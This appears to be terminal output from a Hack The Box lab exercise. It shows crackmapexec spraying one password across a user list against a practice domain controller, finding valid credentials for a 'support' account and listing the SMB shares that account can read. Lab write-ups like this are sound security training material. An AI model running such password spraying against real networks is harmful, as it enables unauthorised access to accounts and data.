 ┌──(kali㉿kali)-[~/Downloads/HTB/Support]
└─$ crackmapexec smb 10.10.11.174 -u users.txt -p 'Ironside47pleasure40Watchful' --shares
SMB 10.10.11.174 445 DC [*] Windows 10.0 Build 20348 x64 (name:DC) (domain:support.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.174 445 DC [-] support.htb\Administrator:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB 10.10.11.174 445 DC [-] support.htb\Guest:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB 10.10.11.174 445 DC [-] support.htb\DC$:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB 10.10.11.174 445 DC [-] support.htb\hernandez.stanley:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB 10.10.11.174 445 DC [-] support.htb\smith.rosario:Ironside47pleasure40Watchful STATUS_LOGON_FAILURE
SMB 10.10.11.174 445 DC [+] support.htb\support:Ironside47pleasure40Watchful
SMB 10.10.11.174 445 DC [+] Enumerated shares
SMB 10.10.11.174 445 DC Share Permissions Remark
SMB 10.10.11.174 445 DC ----- ----------- ------
SMB 10.10.11.174 445 DC ADMIN$ Remote Admin
SMB 10.10.11.174 445 DC C$ Default share
SMB 10.10.11.174 445 DC IPC$ READ Remote IPC
SMB 10.10.11.174 445 DC NETLOGON READ Logon server share
SMB 10.10.11.174 445 DC support-tools READ support staff tools
SMB 10.10.11.174 445 DC SYSVOL READ Logon server share